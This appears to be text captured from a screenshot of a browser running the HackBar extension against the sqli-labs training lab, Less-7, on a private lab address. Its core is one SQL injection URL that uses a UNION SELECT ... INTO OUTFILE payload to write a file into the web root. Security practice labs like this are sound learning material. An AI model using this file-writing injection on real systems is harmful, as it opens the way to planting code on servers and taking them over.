 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.128/sqli-labs/Less-7/
?id=1')) union select  1,2,3 into outfile "C:/phpstudy/WWW/sqli-labs/Less-7/1.txt" --+